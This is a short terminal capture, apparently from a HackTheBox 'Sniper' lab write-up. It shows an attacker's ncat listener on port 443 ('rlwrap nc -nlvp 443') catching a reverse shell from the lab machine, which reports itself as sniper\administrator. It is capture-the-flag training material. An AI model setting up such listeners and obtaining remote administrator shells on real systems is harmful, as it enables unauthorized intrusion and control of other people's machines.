 root@Kali:~/hackthebox/sniper/smb# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49803.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>